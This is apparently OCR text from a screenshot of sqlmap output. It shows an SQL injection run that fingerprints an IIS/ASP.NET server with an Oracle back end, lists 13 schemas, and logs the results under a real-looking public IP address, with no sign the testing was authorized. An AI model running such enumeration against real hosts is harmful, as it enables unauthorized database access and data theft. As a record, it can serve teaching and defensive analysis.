 管理员: Sqlmap
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:50:26] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:50:26] [INFO] fetching database (schema) names
[20:50:29] [WARNING] reflective value(s) found and filtering out
[20:50:29] [INFO] the SQL query used returns 13 entries
[20:50:31] [INFO] retrieved: CTXSYS
[20:50:39] [INFO] retrieved: DBSNMP
[20:50:42] [INFO] retrieved: EXFSYS
[20:50:45] [INFO] retrieved: ILAS
[20:50:52] [INFO] retrieved: MDSYS
[20:50:54] [INFO] retrieved: ORDSYS
[20:50:58] [INFO] retrieved: OUTLN
[20:51:00] [INFO] retrieved: SYS
[20:51:03] [INFO] retrieved: SYSMAN
[20:51:08] [INFO] retrieved: SYSTEM
[20:51:12] [INFO] retrieved: TSMSYS
[20:51:14] [INFO] retrieved: WMSYS
[20:51:17] [INFO] retrieved: XDB
available databases [13]:
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] ILAS
[*] MDSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[20:51:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.28.6.78'
[*] shutting down at 20:51:17